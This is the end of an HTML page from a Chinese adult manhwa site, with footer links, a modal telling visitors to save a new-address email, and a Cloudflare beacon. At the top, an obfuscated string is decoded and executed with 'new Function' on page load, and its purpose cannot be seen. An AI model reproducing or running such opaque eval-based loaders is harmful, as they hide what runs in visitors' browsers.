F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
